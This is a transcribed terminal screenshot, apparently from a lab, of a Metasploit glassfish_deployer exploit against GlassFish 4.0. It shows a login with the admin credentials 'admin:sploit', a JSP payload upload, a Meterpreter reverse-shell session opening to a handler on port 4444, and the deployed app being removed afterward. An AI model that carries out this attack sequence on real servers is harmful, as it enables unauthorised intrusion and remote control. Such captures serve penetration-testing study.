 File Edit View Search Terminal Help
msf exploit(glassfish_deployer) > run
[*] Started reverse TCP handler on 172.16.2.9:4444
[*] Glassfish edition: GlassFish Server Open Source Edition  4.0
[*] Trying to login as admin:sploit
[*] Uploading payload...
[+] Successfully Uploaded
[*] Executing /JbbidS2SG/k6HVtpME0XBTxdV.jsp...
[*] Sending stage (51184 bytes) to 172.16.2.8
[*] Meterpreter session 1 opened (172.16.2.9:4444 -> 172.16.2.8:49676) at 2017-1
0-27 11:19:33 -0700
[*] Getting information to undeploy...
[*] Undeploying JbbidS2SG...
[*] Undeployment complete.
meterpreter >